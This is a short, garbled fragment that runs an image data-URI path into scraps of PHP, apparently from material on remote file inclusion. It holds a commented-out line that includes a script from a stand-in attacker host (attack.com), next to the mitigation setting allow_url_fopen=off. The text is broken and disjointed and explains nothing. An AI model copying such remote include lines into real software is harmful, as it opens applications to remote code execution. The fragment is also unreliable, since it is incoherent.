 inc"; //include "http://attack.com/script.inc";?> allow_url_fopen=off script.php?
